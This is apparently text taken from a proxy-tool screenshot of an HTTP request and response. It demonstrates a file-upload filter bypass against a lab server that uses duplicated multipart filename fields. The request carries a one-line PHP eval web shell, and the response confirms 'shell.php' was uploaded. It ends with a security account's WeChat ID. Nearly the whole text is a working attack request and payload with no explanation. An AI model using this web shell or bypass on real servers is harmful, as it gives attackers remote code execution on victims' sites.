 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
微信号: lemon-sec